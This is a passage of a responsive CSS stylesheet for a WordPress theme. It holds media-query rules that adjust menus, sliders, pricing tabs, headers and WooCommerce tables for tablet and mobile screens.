	}
	.mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header02 .mainMenu ul li .sub-menu.mega_menu{
		left: -200px;
	}
	.header01 .mainMenu ul li .sub-menu.mega_menu{
		left: -265px;
	}
	.mainMenu ul li .sub-menu{
		width: 240px;
	}
	.beproTabCon .secTitle{
		margin-top: 40px;
		font-size: 45px;
	}
	.beproTabCon p{
		padding-right: 0;
	}
	.ctaCon{
		padding: 115px 0 0 0;
	}
	.ctaCon h2{
		font-size: 90px;
	}
	.ctaCon h3{
		font-size: 55px;
		margin-top: -10px;
	}
	.ctaCon h3 span{
		top: -15px;
	}
	.ctaCon .berpo_btn {
	    margin-left: 90px;
	}
	.ctaThumb{
		margin-top: 0;
	}
	.ctaborder {
	    left: -98px;
	    top: 50px;
	}
	.beproTabCon02 .bptleft{
		display: none;
	}
	.tabVideo{
		float: none;
		margin: 15px 0 0;
	}
	.service_item_03{
		padding-left: 25px;
		padding-right: 25px;
	}
	.service_item_03 h3{
		font-size: 21px;
	}
	.folioHover h4{
		font-size: 24px;
		line-height: 32px;
	}
	.pricingTabInner li a{
		padding-left: 100px;
	}
	.pricingTabInner li .p-price{
		font-size: 40px;
	}
	.tm_content{
		padding: 0 30px;
	}
	.tm_content h3{
		font-size: 30px;
		line-height: 40px;
	}
	.testimonialslider02.owl-carousel{
		padding: 0 60px;
	}
	.funfact{
		padding-left: 90px;
	}
	.layer01 img{
		margin-left: -25px !important;
		width: 400px !important;
		height: auto !important;
	}
	.icon_box_04{
		padding-top: 15px;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: 46.3%;
	}
	.testibgThumb{
		bottom: -25px;
	}
	.testimonial_slider05 .carousel-indicators li{
		top: -160px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(2){
		top: -90px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(3){
		left: 26%;
	}
	.workItem .workImage{
		margin-left: 30px;
	}
	.workItem .workInfo {
	    margin-right: -20px;
	    padding-right: 30px;
	    padding-left: 30px;
	}
	.workItem .workInfo .wiborder{
		width: calc(100% + 60px);
		margin-left: -30px;
	}
	.header05{
		padding: 0 15px;
	}
	.tmCon{
		padding-top: 65px;
	}
	.folioHover05 h4{
		font-size: 30px;
		line-height: 40px;
	}
	.testimonial_slider06 .testiContent{
		padding-top: 160px;
	}
	.sidebar{
		margin-left: 0;
	}
	.sidebar.lsb {
	    margin-left: 0;
	    margin-right: 0;
	}
	.sidebar .widget{
		padding-left: 25px;
		padding-right: 20px;
	}
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(40px);
	    -moz-transform: scale(1.35) translateX(40px);
	    -webkit-transform: scale(1.35) translateX(40px);
	}
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(-40px);
	    -moz-transform: scale(1.35) translateX(-40px);
	    -webkit-transform: scale(1.35) translateX(-40px);
	}
	.serInner{
		padding-right: 20px;
		padding-left: 125px;
		padding-top: 10px;
	}
	.service_item_05 .siIcon{
		left: 28px;
		top: -10px;
	}
	.service_item_05 p{
		font-size: 16px;
		line-height: 26px;
	}
	.service_item_05 h3{
		font-size: 23px;
		margin-bottom: 6px;
	}
	.sicc_list li .children{
		margin-left: 30px;
	}
	.header03 .btnwrap{
		padding: 0 25px;
	}
	.header02 .accessNav .search_btn{
		display: none;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.infoHead{
		display: none;
	}
	.mega-menu-primary-menu .header02 .mainMenu,
	.header02 .mainMenu{
		padding-left: 25px;
	}
    .navbar01{
    	padding: 0 20px;
    }
    .accessNav .berpo_btn{
    	display: none;
    }
    #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout:nth-last-child(1) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu,
    #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout:nth-last-child(2) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
    	left: auto;
    	right: 100%;
    }
    .mainMenu ul li:nth-last-child(4) .sub-menu li .sub-menu,
	.mainMenu ul li:nth-last-child(3) .sub-menu li .sub-menu,
	.mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .mainMenu ul li:nth-last-child(4) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header02 .mainMenu ul li .sub-menu.mega_menu{
		left: -200px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		min-width: 930px;
	}
	.header01 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -268px;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -215px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu{
		min-width: 240px;
	}
	.mainMenu ul li .sub-menu{
		width: 240px;
	}
	.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
	    left: -240px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
		margin-right: 45px;
	}
	.mainMenu ul li{
		margin-left: 0;
	}
	.mainMenu ul li > a{
		font-size: 16px;
	}
	.navbar01.dRight{
	    margin: 0 -20px;
	}
	.single_comment.pingbackcomments{
		padding-left: 30px;
	}
	.logo .text{
		font-size: 32px;
	}
	.mainMenu ul li > a{
		padding-left: 13px;
		padding-right: 13px;
	}
}
@media (max-width: 1199px){
	.navbar01.dRight .mainMenu ul li{
		margin-left: 0;
	}
	.dRight .mainMenu{
		padding-left: 0;
	}
	.elementor-1946 .elementor-element.elementor-element-74418f8>.elementor-background-overlay{
		display: none;
	}
	.shaff_filter.text-right {
	  text-align: left !important;
	}
	.serviceSlider_wrap .serArrows,
	.flsSlider_wrap .fsArrows,
	.tmSlider_wrap .tmArrows{
		display: flex;
		justify-content: center;
		margin: 30px 0 0;
	}
	.serviceSlider_wrap .serArrows a.nextArrow,
	.serviceSlider_wrap .serArrows a,
	.flsSlider_wrap .fsArrows a.nextArrow,
	.flsSlider_wrap .fsArrows a,
	.tmSlider_wrap .tmArrows a.nextArrow,
	.tmSlider_wrap .tmArrows a {
	    position: relative;
	    left: 0;
	    top: 0;
	    right: 0;
	    margin: 0 5px;
	}
	.sidebar_menu{
		padding-left: 30px;
	}
	.sidebarMenu{
		width: 280px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
		margin-left: 0;
	}
	.socials_bottom{
		padding: 0 0 15px;
		left: 30px;
	}
	.socials_bottom a{
		display: inline-block;
	}
	.proSliderWrapper{
		margin-right: 0;
	}
	.pdRight .proSliderWrapper{
	    margin-left: 0;
	}
	.menu_popup ul li .sub-menu li:hover .sub-menu,
	.menu_popup ul li .sub-menu li .sub-menu,
	.menu_popup ul li:hover .sub-menu,
	.menu_popup ul li ul.sub-menu{
		display: none;
		position: relative;
	    left: 0;
	    right: 0;
	    margin: 0 auto;
	    pointer-events: inherit;
	    top: 15px;
	    width: 300px;
	    text-align: center;
	    visibility: visible;
	    opacity: 1;
	    -webkit-transform-origin: none;
	    -ms-transform-origin: none;
	    transform-origin: none;
	    -ms-transition: none;
	    transition: none;
	    color: inherit;
	    font-size: inherit;
	}
	.menu_popup ul li .sub-menu li:hover .sub-menu,
	.menu_popup ul li .sub-menu li .sub-menu{
		width: 260px;
		box-shadow: none;
		margin-bottom: 20px;
		padding: 15px 0;
    	background: #222;
	}
	.menu_popup ul{
	    max-height: calc(100vh - 140px);
	    overflow-y: auto;
	}

	.anim-right .active .tabContent04{
		-webkit-animation-name: fadeUp;
	    animation-name: fadeUp;
	}
	.tmImg{
		margin: 0;
	}
	.blogPage.bpsRight .blogItem03,
	.blogPage .blogItem03{
		margin-left: 0;
		margin-right: 0;
	}
	.product_details{
		padding-top: 0;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.service_details03{
		margin: 0;
	}
	.service_sidebar{
		margin: 0 0 60px;
	}
	.serPacage{
		margin: -50px 0 0;
		padding-left: 20px;
		padding-right: 20px;
	}
	.service_details02{
		margin-left: 0;
	}
	.service_details, .widget.service_widget{
		margin: 0;
	}
	.widget.service_widget{
		margin: 0 0 40px;
	}
	.brLeft{
		border: none;
	    margin-left: 15px;
	    padding-left: 0;
	    margin-top: 21px;
	    border-top: 1px solid #f1f1f1;
	    padding-top: 20px;
	}
	.brLeft .awardItem02 img{
		left: 0;
	}
	.brLeft .awardItem02{
		padding-left: 87px;
	}
	.abquote{
		left: 0;
	}
	.tbbar{
		left: 0;
	}
	.service_item_07{
		margin-left: 0;
		margin-right: 0;
	}
	.blogContent03{
		padding-left: 30px;
		padding-right: 30px;
	}
	.service_item_06{
		padding: 0;
	}
	.bodybox {
	    padding: 0;
	}
	.secTitle{
		font-size: 45px;
		line-height: 55px;
	}
	.header02{
		padding: 0;
	}
	.beproTabCon img{
		max-width: 100%;
	}
	.ctaThumb img{
		max-width: 100%;
		height: auto;
	}
	.pricing-item-01{
		margin-bottom: 30px;
	}
	.price-detils{
		padding-left: 40px;
		padding-right: 40px;
	}
	.bepAccordion .card{
		padding-left: 25px;
	}
	.bepAccordion .card .card-header h2 button span{
		right: -20px;
	}
	.bepAccordion .card .card-header h2 button{
		line-height: 26px;
	}
	.tms07.owl-carousel .owl-nav,
	.clslider_wrap .owl-carousel .owl-nav,
	.serviceSlider03.owl-carousel .owl-nav,
	.blogSlider.owl-carousel .owl-nav,
	.tmSlider02.owl-carousel .owl-nav,
	.tmSlider03.owl-carousel .owl-nav,
	.serviceSlider.owl-carousel .owl-nav,
	.serviceSlider02.owl-carousel .owl-nav,
	.tmSlider.owl-carousel .owl-nav{
		text-align: center;
	}
	.tms07.owl-carousel .owl-nav button.owl-next,
	.tms07.owl-carousel .owl-nav button,
	.clslider_wrap .owl-carousel .owl-nav button.owl-next,
	.clslider_wrap .owl-carousel .owl-nav button,
	.serviceSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider03.owl-carousel .owl-nav button,
	.blogSlider.owl-carousel .owl-nav button,
	.blogSlider.owl-carousel .owl-nav button.owl-next,
	.tmSlider03.owl-carousel .owl-nav button,
	.tmSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider02.owl-carousel .owl-nav button,
	.serviceSlider02.owl-carousel .owl-nav button.owl-next,
	.tmSlider02.owl-carousel .owl-nav button,
	.tmSlider02.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button,
	.tmSlider.owl-carousel .owl-nav button.owl-next,
	.tmSlider.owl-carousel .owl-nav button{
		position: relative;
	    left: 0;
	    right: 0;
	    top: 0;
	    display: inline-block;
	    margin: 0 3px;
	}
	.serviceSlider02.owl-carousel .owl-nav{
		position: absolute;
		bottom: -85px;
	}
	.tms07.owl-carousel .owl-nav,
	.clslider_wrap .owl-carousel .owl-nav,
	.blogSlider.owl-carousel .owl-nav,
	.tmSlider03.owl-carousel .owl-nav{
		margin-top: 20px;
	}
	.testimonialslider01.owl-carousel{
		padding: 0;
	}
	.clinetWorlwide{
		text-align: left;
		margin: 40px 0 0;
	}
	.aboutWidget{
		margin-bottom: 45px;
	}
	.footer_01 .widget{
		margin-bottom: 40px;
	}
	.gallery {
	    margin-right: 0;
	    margin-left: 0;
	}
	.ml54 {
	    margin-left: -0;
	    margin-right: 0;
	}
	.icon_box_02{
		margin: 0 0 20px;
	}
	.service_item_04{
		padding-left: 25px;
		padding-right: 25px;
	}
	.pricingTab03{
		position: relative;
		top: 0;
		right: auto;
		text-align: left;
		margin: 50px 0 30px;
		display: flex;
	}
	.pricingTab03 li{
		margin-right: 15px;
	}
	.funfact03{
		margin-bottom: 65px;
	}
	.workProcess{
		padding: 0;
	}
	.testimonialslider03{
		margin: 100px 0 0;
	}
	.priceCon{
		padding: 45px 0 0;
	}
	.elementor .tabContent03 img, .tabContent03 img{
		top: 0;
	}
	.tabContent03 .pricing-item-02{
		float: right;
	}
	.folioItem02,
	.folioItem02.mrleft {
	    margin-right: 0;
	    margin-left: 0;
	}
	.folioHover02{
		margin-left: 10px;
	}
	.testimonialslider03 .slick-arrow,
	.testimonialslider03 .slick-arrow.navRight{
		left: 0;
		top: -60px;
		bottom: auto;
	}
	.testimonialslider03 .slick-arrow.navRight{
		left: calc(0px + 80px);
	}
	.filter_menu{
		display: block;
		margin: 0 0 35px;
	}
	.filter_menu.text-right{
	    text-align: left !important;
	}
	.slider_04 .tparrows.custom{
		width: 80px;
		height: 80px;
	}
	.slider_04 .tparrows.custom:before{
		line-height: 80px;
	}
	.tabContent04{
		padding-left: 0;
	}
	.pricingTab04{
		position: relative;
		left: 0;
		top: 0;
	}
	.pricingTabInner02{
		position: relative;
		left: 0;
		top: 0;
	}
	.filter_menu02{
		display: block;
		margin: 0 0 40px;
	}
	.filter_menu02 li{
		margin-bottom: 15px;
	}
	.rightCTA{
		padding: 60px 30px;
	}
	.icon_box_03{
		margin: 0;
	}
	.abclinets{
		margin-bottom: 40px;
	}
	.clientLogo{
		display: block;
		margin-top: 30px;
	}
	.rightCTA img{
		margin-top: 30px;
		margin-right: 30px;
	}
	.pricingTab.pcTab03{
		top: 380px;
	}
	.widget.wmenu03{
		margin: 0 0 40px;
	}
	.workInfo{
		margin-right: 0;
	}
	.workImage{
		margin-left: 0;
	}
	.tmCon{
		padding-left: 0;
	}
	.testiContent{
		padding: 20px 0 0 0;
	}
	.bepAccordion.peracc03{
		margin: 0;
	}
	.testimonialslider05{
		margin-left: 0;
	}
	.service_item_09.ml13, .service_item_09{
		padding-right: 40px;
		margin-left: 0;
		margin-right: 0;
	}
	.blogList01{
		margin-right: 0;
	}
	.blogList01.bil{
	    margin-left: 0;
	    margin-right: 0;
	}
	.woocommerce table.shop_table.wishlist_table tbody tr td.product-name{
		padding-left: 0;
	}
	.serviceSlider .service_item_03{
		margin-right: 15px;
		margin-left: 15px;
	}
	.service_item_03{
		margin-right: 0;
		margin-left: 0;
	}
}
/*------------------------------------------------------------------------------------
/ 3. Responsive For Tab Device
/--------------------------------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 991px){
	.flsSlider_wrap.fls04 .owl-carousel .owl-nav{
		max-width: 475px;
	}
	.tmcontent03 h3{
		font-size: 24px;
	}
	.team_06 .tm_social a{
		margin: 0 14px;
	}
	.happyClinets{
		padding-left: 55px;
		padding-right: 55px;
	}
	.pricingTab03{
		margin-bottom: 80px;
	}
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(30px);
	    -moz-transform: scale(1.35) translateX(30px);
	    -webkit-transform: scale(1.35) translateX(30px);
	}
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(-30px);
	    -moz-transform: scale(1.35) translateX(-30px);
	    -webkit-transform: scale(1.35) translateX(-30px);
	}
	.testibgThumb{
		position: relative;
		bottom: -30px;
	}
	.testimonial_slider05 .carousel-indicators{
		bottom: 320px;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: 50%;
	}
	.wiborder {
    	width: calc(100% + 50px);
    	margin-left: -25px;
    }
	.workInfo p, .workInfo ul li{
		font-size: 17px;
	}
	.flsSlider_wrap.fls04 .owl-carousel{
		margin-top: -240px;
	}
	.flsSlider_wrap.fls04 .owl-carousel .workInfo {
	    margin-top: 250px;
	}
	.workInfo{
		padding-left: 25px;
		padding-right: 25px;
	}
	.icon_box_04{
		padding-top: 15px;
	}
	.folioHover02{
		padding-right: 25px;
		padding-left: 25px;
	}
    .header02 .menu_btn{
        background: var(--theme-color-two);
        margin: 41px auto 0;
    }
	.infoHead,
	.infoHead:after{
		display: none;
	}
	.header02 .accessNav .search_btn{
		margin-left: 50px;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header01 .menu_btn{
		margin-right: 15px;
		margin-top: 28px;
	}
	.navbar01{
		padding: 0 30px;
	}
	.happyClinets{
		display: block;
		margin: 0 0 50px;
	}
	.service_item_02 h3{
		margin-top: 10px;
	}
	.beproTab li a{
		font-size: 21px;
	}
	.beproTabCon .secTitle {
	    line-height: 50px;
	    margin: 0 0 19px;
	    font-size: 40px;
	}
	.ctaCon {
	    padding: 100px 0 70px 0;
	}
	.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		padding: 0 25px;
		font-size: 12px;
	}
	.header03 .berpo_btn.with_icon02{
		margin-left: 20px;
		margin-top: 5px;
	}
}

/*------------------------------------------------------------------------------------
/ 4. Comon in Tab & Mobile
/--------------------------------------------------------------------------------------*/
@media (max-width: 991px){
	.pricing-item-02.normalPi02{
		padding-right: 25px;
		padding-left: 25px;
	}
	.sptitle{
		margin-bottom: 15px;
	}
	.skItem02{
		padding-right: 30px;
	}
	.hcCon{
		padding: 20px 0;
	}
	.bodyBg{
		padding-top: 120px;
	}
	.tmImg{
		margin: 0 0 60px;
	}
	.fscon03 .col-lg-8{
		margin-left: -20px;
	}
	.fsCon{
		margin: 30px 0;
	}
	.fdCon{
		padding: 20px 0 0;
	}
	.product_tabarea .adinfo table tr th{
		width: 250px;
	}
	.abImg img{
        max-width: 100% !important;
    }
	.offerCon{
		padding-right: 15px;
	}
	.offerCon h3{
		font-size: 45px;
		line-height: 55px;
	}
	.shopController {
	    justify-content: flex-start;
	    margin: 20px 0 30px;
	}
	.pdRight .proSliderWrapper{
		margin: 50px 0 0;
	}
	.proSliderWrapper{
		margin: 0 0 50px;
	}
	.folioItem07 img{
		min-height: 450px;
		object-fit: cover;
	}
	.folioHover06{
		padding: 0 20px;
	}
	.folioHover06 h4{
		font-size: 40px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -80px, 0);
	    -moz-transform: translate3d(0, -80px, 0);
	    -webkit-transform: translate3d(0, -80px, 0);
	}
	.folioItem07 p{
		top: 57%;
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 80%;
	}
	.serQuote p{
		padding-right: 30px;
	}
	.blogPage .bireverse .blogContent{
		padding-top: 40px;
	}
	.sidebar.lsb{
		margin: 0 0 80px;
	}
	.sidebar{
		margin: 80px 0 0;
	}
	.abpageThumb{
		margin-top: 40px;
	}
	.banner-title{
		font-size: 42px;
		line-height: 48px;
	}
	.blogItem06 .blogContent{
		padding: 30px 0;
	}
	.storeBtn:last-child{
		margin-top: 10px;
		margin-left: 0;
	}
	.fcta{
		padding-right: 30px;
		padding-left: 30px;
	}
	.pricingTab.pcTab03{
		top: 320px;
	}
	.contactForm02{
		margin: 0;
		padding: 50px 50px;
	}
	.folioHover03{
		padding-top: 50px;
	}
	.folioHover03 h4{
		font-size: 22px;
		line-height: 26px;
	}
	.bepAccordion.peracc02{
		margin: 0 0 40px;
	}
	.testiWrap{
		padding: 0;
	}
	.abbgThumb{
		margin-right: 0;
	}
	.testimonialslider02.owl-carousel{
		padding: 0;
	}
	.ctaFooter{
		display: block;
	}
	.folioHover h4{
		font-size: 24px;
		line-height: 32px;
	}
	.icon_box_02 h3{
		font-size: 32px;
	}
	.funfact{
		margin: 20px 0;
	}

    /*-- Max Mega Mobile Menu --*/
    #mega-menu-wrap-primary-menu .mega-menu-toggle{
    	display: none;
    }
    #mega-menu-wrap-primary-menu .mega-menu-toggle + #mega-menu-primary-menu{
    	display: block;
	    background: transparent;
	    overflow: hidden;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
    	transform: none;
    	transition: none;
        padding: 0;
        margin: 0;
        position: inherit;
        display: block;
        width: 100%;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link{
    	padding: 11px 20px !important;
        border-top: 1px solid rgba(0, 0, 0, .05) !important;
        line-height: 27px !important;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li:first-child a.mega-menu-link{
    	border-top: none !important;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
    	right: 0;
    	top: -18px;
    	font-weight: 600;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu {
	    padding: 0;
	    position: relative;
	    top: 0;
	    left: 0;
	    pointer-events: inherit;
	    min-width: 100%;
	    border-radius: 0;
	    background: transparent;
	    box-shadow: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item a{
		border: none !important;
		padding: 16px 30px 10px 40px !important;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a{
		padding-left: 55px !important;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu {
	    min-width: 100%;
	    background: transparent;
	    padding: 5px 10px;
	    left: 0;
	    box-shadow: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu ul.mega-sub-menu .mega-menu-column{
		width: 100% !important;
		float: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
		content: "\f543";
    	font-family: 'themewar' !important;
    	top: -22px;
    	font-size: 20px;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
		padding: 0;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{
		color: #2a2828 !important;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-current-menu-item > a.mega-menu-link, .header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li:hover > a.mega-menu-link {
	    color: var(--theme-color-two) !important;
	}
	.header02 #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
	    border: none;
	}
	.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: 0;
	}
    /*-- Max Mega Mobile Menu --*/

    /*-- Mobile Menu --*/
    .mega-menu-primary-menu .header02 .menu_btn{
    	margin-top: 36px;
    }
    .mega-menu-primary-menu .menu_btn{
    	margin-top: 28px;
    }
    .dRight .menu_btn{
    	margin-top: 30px;
    }
	.menu_btn{
        height: 45px;
        width: 45px;
        border-radius: 3px;
        background: var(--theme-color);
        color: #FFF;
        line-height: 44px;
        font-size: 20px;
        display: block;
        text-align: center;
        margin-left: auto;
        margin-top: 24px;
    }
    .menu_btn i{
        line-height: inherit;
    }
    .menu_btn:hover, .menu_btn.active{
        color: #FFF;
    }
    .menu_btn.active .twi-bars2:before{
        content: "\fa88";
    }
    .header01 .mainMenu{
    	width: calc(100% - 30px);
    	left: 15px;
    }
    .mainMenu{
        z-index: 99;
        position: absolute;
        margin: 0;
        padding: 0;
        left: 0;
        top: 100%;
        width: 100%;
        background: #fff;
        box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
        display: none;
        max-height: calc(100vh - 150px);
        overflow-y: scroll;
    }
    .mainMenu ul li{
    	transform: none;
    	transition: none;
        padding: 0;
        margin: 0;
        position: inherit;
        display: block;
        width: 100%;
    }
    .mainMenu > ul > li > a{
        padding: 11px 20px;
        border-top: 1px solid rgba(0, 0, 0, .05);
    }
    .mainMenu ul li.menu-item-has-children > a::before{
    	right: 20px;
    }
    .mainMenu ul li .sub-menu li .sub-menu,
    .mainMenu ul li .sub-menu{
    	padding: 0;
        z-index: 5;
        position: relative;
        width: 100%;
        opacity: 1;
        margin: 0;
        background: transparent;
        box-shadow: none;
        border-radius: 0;
        visibility: visible;
        pointer-events: inherit;
        top: 0;
        left: 0;
        display: none;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -o-transition: none;
        -ms-transition: none;

        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
        -ms-transition: none;
    }
    .mainMenu ul li .sub-menu li .sub-menu{
    	border-top: 1px solid #f5f5f5;
    }
    .mainMenu ul li .sub-menu li:hover .sub-menu,
    .mainMenu ul li:hover .sub-menu{
        visibility: visible;
        opacity: 1;
        left: auto;
        pointer-events: inherit;
        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
        -ms-transition: none;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -o-transition: none;
        -ms-transition: none;
    }
    .mainMenu ul li .sub-menu li {
	    display: block;
	    padding: 0;
	    margin: 0;
	    -webkit-transition: none;
	    transition: none;
	    opacity: 1;
	    visibility: visible;
	    transition: none;
	    transform: none;
	}
    .mainMenu > ul ul li{
        border-color: rgba(0, 0, 0, .05);
    }
    .mainMenu ul .sub-menu li.menu-item-has-children > a::before{
		content: "\f543";
		font-family: 'themewar'!important;
		letter-spacing: 0;
		top: 50%;
		font-size: 20px;
	}
    .mainMenu ul li .sub-menu li a{
    	padding: 12px 25px;
        padding-left: 45px;
    }
    .mainMenu ul li .sub-menu ul li a{
        padding-left: 60px;
    }
    .mega-menu-primary-menu .header02 .mainMenu,
    .header02 .mainMenu{
    	margin: 0;
    	padding: 0;
    }
    .header02 .mainMenu ul li > a{
    	padding: 11px 20px;
    	color: #2a2828;
    }
    .header02 .mainMenu ul li.menu-item-has-children > a::before{
    	right: 15px;
    	top: 50%;
    }
    .header03 .menu_btn{
    	background: var(--theme-color-three);
    	margin-top: 15px;
    }
    .header03 .logo{
    	padding: 20px 0;
    }
    .h06 .menu_btn{
    	background: var(--theme-color-six);
    }
    .mainMenu ul li .sub-menu.mega_menu{
    	min-width: 100%;
    	left: 0;
    }
    /*-- Mobile Menu --*/
    .ml54, .gallery {
	    margin-right: 0;
	    margin-left: 0;
	}
	.aboutWidget{
		padding-right: 0;
	}
	.testimonialslider01.owl-carousel{
		padding: 0;
	}
	.bepAccordion{
		margin: 0;
	}
	.beproTabCon p{
		padding-right: 0;
	}
	.ctaCon{
		text-align: center;
	}
	.ctaCon h4{
		font-size: 45px;
	}
	.ctaCon h4 span{
		font-size: 20px;
	}
	.ctaCon h2{
		font-size: 70px;
	}
	.ctaCon h3{
		font-size: 35px;
		margin-left: 0;
		margin-top: 0;
	}
	.ctaCon h3 span{
		top: -12px;
		font-size: 20.33px;
	}
	.ctaCon .berpo_btn{
		margin-left: 0;
	}
	.SubsrcribeForm .yikes-easy-mc-form input[type="email"]{
		padding: 0 25px;
	}
	.bepAccordion .card .card-body{
		padding-bottom: 15px;
	}
	.ctaboxItem{
		margin: 0 0 15px;
	}
	.blogItem02 .blogContent{
		padding: 30px 0;
		text-align: center;
	}
	.blogItem02 .col-lg-8,
	.blogItem02 .col-lg-4{
		-ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	.pricingTabInner li a img{
		object-fit: cover;
	}
	.tm_content{
		padding: 0 40px;
	}
	.tabList{
		margin-bottom: 40px;
	}
	.icon_box_02{
		margin: 0 0 20px;
	}
	.tabVideo{
		margin-right: -10px;
	}
	.header02 .logo {
	    padding-right: 30px;
	}
	.header05 .logo,
	.header04 .logo{
		padding: 15px 0;
	}
	.header04{
		padding: 0;
	}
	.header04 .accessNav{
		margin-top: 10px;
	}
	.header04 .accessNav .search_btn{
		display: inline-block;
	}
	.icon_box_03{
		padding: 0;
		margin: 0 0 30px;
	}
	.pricing-item-03 .price-detils{
		padding-left: 30px;
		padding-right: 30px;
	}
	.header05{
		padding: 0;
	}
	.pricingTabInner li a:before{
		display: none;
	}
	.bodyBg{
		padding-left: 100px;
	}
	.sicc_list li .children{
		margin-left: 35px;
	}
	.woocommerce .checkout_page_only table.shop_table tbody tr td {
	    display: revert;
	}
	.woocommerce .checkout_page_only ul#shipping_method {
	    width: auto;
	    margin: 0;
	}
	.woocommerce table.shop_table tr td.product-remove {
	    text-align: left!important;
	}
	.woocommerce table.shop_table tbody tr td {
	    display: block;
	    padding: 25px 0;
	    font-size: 15px;
	    border-bottom: 1px solid #eceef2;
	    clear: both;
	    line-height: inherit;
	}
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
	    color: #252525;
	    font-weight: 700;
	    line-height: 30px;
	}
	.woocommerce table.shop_table tbody tr td.product-name {
	    display: inline-block;
	    width: 100%;
	}
	.woocommerce table.shop_table tbody tr td.product-name a {
	    width: 50%;
	    float: left;
